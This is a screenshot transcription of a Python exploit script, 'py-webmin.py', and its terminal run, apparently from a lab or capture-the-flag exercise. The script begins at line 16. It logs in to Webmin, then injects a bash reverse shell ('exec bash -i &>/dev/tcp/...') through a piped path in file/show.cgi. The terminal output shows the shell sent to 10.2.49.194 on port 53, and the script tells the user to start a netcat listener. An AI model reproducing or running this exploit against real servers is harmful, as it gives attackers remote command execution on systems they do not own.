 py-webmin.py
16
17 r = requests.post(url, data=data, cookies={"testing":"1"}, verify=False, allow_redirects=False)
18
19 if r.status_code == 302 and r.cookies["sid"] != None:
20 print("[+] - Login success, executing payload...")
21 sid = r.cookies["sid"].strip("/=; ")
22 print("- Using session id: " + sid)
23 rnum = rand()
24 print("- Using random alphanumeric string: " + rnum)
25 payload = f"bash -c 'exec bash -i &>/dev/tcp/{lhost}/{lport}<&1'"
26 exp = f"http://{targetIP}/file/show.cgi/bin/{rnum}|{payload}|"
27 print("- Executing payload: " + exp)
28 req = requests.post(exp, cookies={"sid":sid}, verify=False, allow_redirects=False)
29 print("- Run nc -nlvp 53 on attacker machine to listen for the shell with netcat. Restart this exploit if that hasn't be
30 else:
31 print("Login failed")
32
33
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL zsh
┌──(user㉿kali)-[~/Desktop]
└─$ python3 py-webmin.py
[+] - Login success, executing payload...
- Using session id: a58579ca7a52e245da702f00343eeed1
- Using random alphanumeric string: wT543
- Executing payload: http://10.10.57.219/file/show.cgi/bin/wT543|bash -c 'exec bash -i &>/dev/tcp/10.2.49.194/53<&1'|
- Run nc -nlvp 53 on attacker machine to listen for the shell with netcat. Restart this exploit if that hasn't been done already.